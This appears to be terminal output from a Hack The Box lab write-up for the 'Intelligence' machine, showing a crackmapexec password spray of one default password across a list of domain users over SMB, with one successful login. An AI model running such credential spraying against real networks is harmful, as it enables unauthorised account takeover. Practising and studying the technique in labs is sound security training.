 ┌──(kali㉿kali)-[~/intelligence]
└─$ crackmapexec smb 10.10.10.248 -u users.txt -p NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876